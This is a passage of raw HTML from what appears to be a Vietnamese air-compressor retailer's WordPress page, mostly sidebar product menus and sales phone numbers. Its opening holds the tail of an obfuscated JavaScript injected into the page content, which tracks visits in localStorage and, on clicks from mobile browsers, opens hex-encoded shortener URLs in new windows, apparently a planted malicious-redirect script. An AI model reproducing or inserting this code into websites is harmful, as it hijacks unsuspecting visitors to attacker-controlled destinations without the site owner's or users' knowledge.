)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x68\x72\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x76\x52\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76ca14e" data-id="76ca14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f0b298 elementor-widget elementor-widget-sidebar" data-id="4f0b298" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="text-8" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="3007" class="elementor elementor-3007 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-988df8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="988df8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-361525b" data-id="361525b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6f822 elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6f822" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">DANH MỤC MÁY NÉN KHÍ</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-389f83d uael-nav-menu__breakpoint-none elementor-hidden-tablet elementor-hidden-mobile uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="389f83d" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-389f83d" class="uael-nav-menu"><li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://tlccompressor.com/" class="uael-menu-item">Trang chủ</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" class="uael-menu-item">Công Suất<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/10hp/" class="uael-sub-menu-item">10HP</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/15hp/" class="uael-sub-menu-item">15HP</a></li>
	<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/20hp/" class="uael-sub-menu-item">20HP</a></li>
	<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/30hp/" class="uael-sub-menu-item">30HP</a></li>
	<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/40hp/" class="uael-sub-menu-item">40HP</a></li>
	<li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/50hp/" class="uael-sub-menu-item">50HP</a></li>
	<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/60hp/" class="uael-sub-menu-item">60HP</a></li>
	<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/75hp/" class="uael-sub-menu-item">75HP</a></li>
	<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/100hp/" class="uael-sub-menu-item">100HP</a></li>
	<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/125hp/" class="uael-sub-menu-item">125HP</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/150hp/" class="uael-sub-menu-item">150HP</a></li>
	<li id="menu-item-6389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/175hp/" class="uael-sub-menu-item">175HP</a></li>
	<li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/200hp/" class="uael-sub-menu-item">200HP</a></li>
	<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/300hp/" class="uael-sub-menu-item">300HP</a></li>
</ul>
</li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/san-pham/" class="uael-menu-item">Sản phẩm<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/" class="uael-sub-menu-item">MÁY NÉN KHÍ TRỤC VÍT<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-mot-cap/" class="uael-sub-menu-item">Máy Nén Khí Trục Vít Tiết Kiệm Điện Một Cấp</a></li>
		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-hai-cap/" class="uael-sub-menu-item">Máy Nén Khí Trục Vít Tiết Kiệm Điện Hai Cấp</a></li>
		<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-cao-ap-16-bar/" class="uael-sub-menu-item">Máy nén khí trục vít cao áp 16 BAR</a></li>
		<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/" class="uael-sub-menu-item">PHỤ TÙNG MÁY NÉN KHÍ<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div>
		<ul class="sub-menu">
			<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-dau-may-nen-khi/" class="uael-sub-menu-item">LỌC DẦU MÁY NÉN KHÍ</a></li>
			<li id="menu-item-5953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-gio-may-nen-khi/" class="uael-sub-menu-item">LỌC GIÓ MÁY NÉN KHÍ</a></li>
			<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/dau-may-nen-khi-tlc-46/" class="uael-sub-menu-item">DẦU MÁY NÉN KHÍ TLC 46+</a></li>
			<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-tach-dau-may-nen-khi/" class="uael-sub-menu-item">LỌC TÁCH DẦU MÁY NÉN KHÍ</a></li>
			<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/tach-dau-may-nen-350hp-kobelion/" class="uael-sub-menu-item">tách dầu máy nén 350Hp Kobelion</a></li>
			<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/cac-phu-tung-khac/" class="uael-sub-menu-item">CÁC PHỤ TÙNG KHÁC</a></li>
		</ul>
</li>
		<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-da-qua-su-dung/" class="uael-sub-menu-item">MÁY NÉN KHÍ ĐÃ QUA SỬ DỤNG</a></li>
	</ul>
</li>
	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-piston/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khipiston-cao-ap-16-49kg-cm2/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON CAO ÁP (16-49KG/CM2)</a></li>
		<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-piston-day-dai/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON &#8211; DÂY ĐAI</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-pistion-cach-am/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTION &#8211; CÁCH ÂM</a></li>
		<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-khong-dau-giam-am/" class="uael-sub-menu-item">MÁY NÉN KHÍ PISTON KHÔNG DẦU GIẢM ÂM</a></li>
		<li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/dau-nen-khi-khong-dau-giam-am/" class="uael-sub-menu-item">ĐẦU NÉN KHÍ PISTON KHÔNG DẦU -GIẢM ÂM</a></li>
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-dau-lien/" class="uael-sub-menu-item">Máy nén khí PISTON dầu liền</a></li>
	</ul>
</li>
	<li id="menu-item-2860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/" class="uael-sub-menu-item">MÁY SẤY KHÍ VÀ MÁY LỌC KHÍ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi/" class="uael-sub-menu-item">MÁY SẤY KHÍ</a></li>
		<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi-hap-thu/" class="uael-sub-menu-item">MÁY SẤY KHÍ &#8211; HẤP THỤ</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/binh-chua-khi/" class="uael-sub-menu-item">BÌNH CHỨA KHÍ</a></li>
		<li id="menu-item-4105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/" class="uael-sub-menu-item">BỘ LỌC TINH<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div>
		<ul class="sub-menu">
			<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-s/" class="uael-sub-menu-item">Bộ Tinh Lọc Dầu S</a></li>
			<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-tinh-loc-nuoc-p/" class="uael-sub-menu-item">Bộ tinh lọc nước P</a></li>
			<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-q/" class="uael-sub-menu-item">BỘ TINH LỌC THÔ Q</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/may-nen-khi-cong-nghiep-tlc-viet-nam/" class="uael-menu-item">Giới thiệu<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://tlccompressor.com/tieu-chuan-iso-8573-1-nam-2010/" class="uael-sub-menu-item">Tiêu Chuẩn : ISO 8573-1</a></li>
</ul>
</li>
<li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://tlccompressor.com/blog/tin-tuc/" class="uael-menu-item">Tin tức<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category uael-creative-menu"><a href="https://tlccompressor.com/su-kien/" class="uael-sub-menu-item">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/lien-he/" class="uael-menu-item">Liên hệ</a></li>
</ul></nav>
					</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-6e55761 elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e55761" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">MÁY NÉN KHÍ CÔNG NGHIỆP</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e16089e uael-nav-menu__breakpoint-none elementor-hidden-tablet elementor-hidden-mobile uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="e16089e" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-e16089e" class="uael-nav-menu"><li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/det-may-may-mac/" class="uael-menu-item">Dệt may – may mặc</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/noi-that-trong-nuoc/" class="uael-menu-item">Nội Thất Trong Nước</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/duoc-pham/" class="uael-menu-item">Dược phẩm</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/may-nen-khi-nganh-khai-khoang/" class="uael-menu-item">Máy nén khí ngành khai khoáng</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/may-nen-khi-cho-nganh-go/" class="uael-menu-item">Máy nén khí cho Ngành Gỗ</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/may-nen-khi-y-te-nha-khoa/" class="uael-menu-item">Máy nén khí y tế nha khoa</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/che-tao-san-xuat/" class="uael-menu-item">Chế tạo sản xuất</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/hoa-hoc-va-thi-nghiem/" class="uael-menu-item">Hóa học và thí nghiệm</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/cong-nghiep-thuc-pham/" class="uael-menu-item">Công nghiệp thực phẩm</a></li>
</ul></nav>
					</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7cba60f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cba60f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">LIÊN HỆ ĐẶT HÀNG</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-71b1a93 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="71b1a93" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" loading="lazy" decoding="async" width="390" height="386" src="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png" class="attachment-full size-full wp-image-3241" alt="Máy nén khí" srcset="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png 390w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-300x297.png 300w" sizes="(max-width: 390px) 100vw, 390px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Bộ phận kinh doanh</h3><p class="elementor-image-box-description">0972 868 867</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b75c737 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b75c737" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" loading="lazy" decoding="async" width="390" height="386" src="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png" class="attachment-full size-full wp-image-3241" alt="Máy nén khí" srcset="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png 390w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-300x297.png 300w" sizes="(max-width: 390px) 100vw, 390px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hỗ trợ dịch vụ</h3><p class="elementor-image-box-description">0972 868 867</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-54e0416 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54e0416" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">BÀI VIẾT GẦN ĐÂY</span>
									</li>
						</ul>
						</div>
				</div>
